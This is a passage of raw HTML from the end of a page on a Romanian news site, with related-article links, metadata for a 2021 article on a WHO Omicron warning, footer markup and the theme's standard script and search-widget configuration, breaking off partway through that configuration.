                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/olguta-vasilescu-mesaj-transant-pentru-bolojan/"  rel="bookmark" title="Olguța Vasilescu, mesaj tranșant pentru Bolojan">Olguța Vasilescu, mesaj tranșant pentru Bolojan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/resturile-unei-drone-au-fost-descoperite-intro-gospodarie-din-vrancea/"  rel="bookmark" class="td-image-wrap " title="Resturile unei drone au fost descoperite într-o gospodărie din Vrancea" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/aa7023a80ceb1de3c2c23c35e776d0da.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/resturile-unei-drone-au-fost-descoperite-intro-gospodarie-din-vrancea/"  rel="bookmark" title="Resturile unei drone au fost descoperite într-o gospodărie din Vrancea">Resturile unei drone au fost descoperite într-o gospodărie din Vrancea</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/noi-imagini-cu-indianul-care-a-salvat-fetita-de-5-ani-cazuta-in-lacul-inghetat-din-craiova/"  rel="bookmark" class="td-image-wrap " title="Noi imagini cu indianul care a salvat fetița de 5 ani căzută în lacul înghețat din Craiova" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/c9e91130e877a546bde4c40b37777a61.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/noi-imagini-cu-indianul-care-a-salvat-fetita-de-5-ani-cazuta-in-lacul-inghetat-din-craiova/"  rel="bookmark" title="Noi imagini cu indianul care a salvat fetița de 5 ani căzută în lacul înghețat din Craiova">Noi imagini cu indianul care a salvat fetița de 5 ani căzută în lacul înghețat din Craiova</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ionescu Andreea"><meta itemprop="url" content="https://libertateazilei.net/author/andreea-ionescu/"></span><meta itemprop="datePublished" content="2021-11-29T12:06:00+02:00"><meta itemprop="dateModified" content="2021-11-29T12:06:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://libertateazilei.net/2021/11/29/avertisment-oms-varianta-omicron-a-sarscov2-reprezinta-un-risc-foarte-ridicat-la-nivel-mondial/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://libertateazilei.net/wp-content/uploads/2021/04/LibertateaZilei-01-01-2.png"></span><meta itemprop="name" content="Libertatea Zilei"></span><meta itemprop="headline" content="Avertisment OMS: Varianta omicron a SARS-CoV-2 reprezintă ”un risc foarte ridicat” la nivel mondial"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//locale.realitatea.net/2021/11/563574c43dfd96e145d75d82b19baa62.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="688"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_114" class="tdc-zone"><div class="tdc_zone tdi_115  wpb_row td-pb-row"  >
<style scoped>.tdi_115{min-height:0}.tdi_115{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{width:100%!important}}@media (max-width:767px){.tdi_115{width:100%!important}}</style><div id="tdi_116" class="tdc-row"><div class="vc_row tdi_117  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_117,.tdi_117 .tdc-columns{min-height:0}.tdi_117,.tdi_117 .tdc-columns{display:block}.tdi_117 .tdc-columns{width:100%}.tdi_117{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_117 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_117{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_116_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_116_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://libertateazilei.net/wp-content/uploads/2021/04/3.jpg")!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_116_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_120 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120" >
<style>.tdi_120 .tdb-logo-a,.tdi_120 h1{flex-direction:row}.tdi_120 .tdb-logo-a,.tdi_120 h1{align-items:center;justify-content:flex-start}.tdi_120 .tdb-logo-svg-wrap{display:block}.tdi_120 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_120 .tdb-logo-img-wrap{display:block}.tdi_120 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_120 .tdb-logo-text-title{display:block}.tdi_120 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_120 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://libertateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://libertateazilei.net/wp-content/uploads/2021/04/LibertateaZilei-01-01-2.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_121 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_122 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_122 .tdm-social-item i.td-icon-linkedin,.tdi_122 .tdm-social-item i.td-icon-pinterest,.tdi_122 .tdm-social-item i.td-icon-blogger,.tdi_122 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_122 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_122 .tdm-social-item i{line-height:39.2px}.tdi_122 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_122 .tdm-social-item i,.tds-team-member2 .tdi_122.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_122 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_122"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalul.realitatea.net"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/realitateaplustv/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/realitatea"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCO4RZJR_9WZmS-qRA3tMMTg"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_123" class="tdc-row"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:block}.tdi_124 .tdc-columns{width:100%}@media (min-width:767px){.tdi_124.tdc-row-content-vert-center,.tdi_124.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_124.tdc-row-content-vert-bottom,.tdi_124.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_124.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_124.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_124{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_123_rand_style td-element-style" ><style>.tdi_123_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_126{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>@media (max-width:767px){.tdi_127{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_127{text-align:left!important}.tdi_127 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">&copy; Copyright - libertateazilei.net</p></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}.tdi_129{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_129{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696d831471b43
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style>

<div class="td-container"><script data-ad-client="ca-pub-6981729263127207" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><script type='text/javascript' src='https://libertateazilei.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_51';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_51');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 